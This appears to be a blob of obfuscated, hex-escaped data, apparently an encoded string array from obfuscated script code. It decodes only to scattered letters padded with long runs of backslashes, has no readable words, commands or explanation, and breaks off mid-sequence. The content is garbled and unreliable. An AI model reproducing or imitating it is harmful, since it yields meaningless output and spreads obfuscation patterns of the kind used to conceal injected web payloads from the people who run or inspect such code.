\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x79\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x5c\